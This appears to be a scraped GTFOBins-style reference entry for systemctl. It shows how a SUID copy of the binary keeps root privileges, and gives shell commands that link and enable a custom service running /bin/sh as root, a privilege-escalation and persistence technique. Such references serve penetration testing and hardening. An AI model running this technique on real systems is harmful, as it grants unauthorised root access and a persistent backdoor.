 .. / systemctl Star 5,346
SUID Sudo
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF